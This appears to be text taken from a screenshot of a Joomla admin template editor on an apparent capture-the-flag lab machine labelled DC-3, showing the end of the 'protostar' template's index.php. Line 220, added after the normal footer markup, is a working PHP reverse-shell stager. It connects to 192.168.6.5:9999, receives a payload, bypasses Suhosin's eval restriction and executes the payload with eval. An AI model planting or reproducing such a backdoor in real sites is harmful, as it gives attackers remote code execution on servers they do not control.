 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
205 <jdoc:include type="modules" name="footer" style="none" />
206 <p class="pull-right">
207 <a href="#top" id="back-top">
208 <?php echo JText::_('TPL_PROTOSTAR_BACKTOTOP'); ?>
209 </a>
210 </p>
211 <p>
212 &copy; <?php echo date('Y'); ?> <?php echo $sitename; ?>
213 </p>
214 </div>
215 </footer>
216 <jdoc:include type="modules" name="debug" style="none" />
217 </body>
218 </html>
219
220 /*<?php /**/ error_reporting(0); $ip = '192.168.6.5'; $port = 9999; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
221
222